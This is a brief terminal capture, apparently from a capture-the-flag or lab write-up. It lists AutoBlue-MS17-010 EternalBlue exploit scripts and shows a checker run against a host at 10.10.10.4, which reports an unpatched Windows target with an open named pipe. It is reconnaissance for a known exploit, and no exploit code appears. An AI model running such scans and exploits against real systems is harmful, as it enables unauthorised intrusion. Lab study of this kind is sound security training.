 (f4th3rl0s㉿kali)-[/opt/AutoBlue-MS17-010]
$ ls
eternalblue_exploit10.py eternalblue_exploit8.py LICENSE
eternalblue_exploit7.py eternal_checker.py listener_prep.sh
File System dcRev.php
(f4th3rl0s㉿kali)-[/opt/AutoBlue-MS17-010]
$ python eternal_checker.py 10.10.10.4
[*] Target OS: Windows 5.1
[!] The target is not patched
=== Testing named pipes ===
[+] Found pipe 'browser'
[*] Done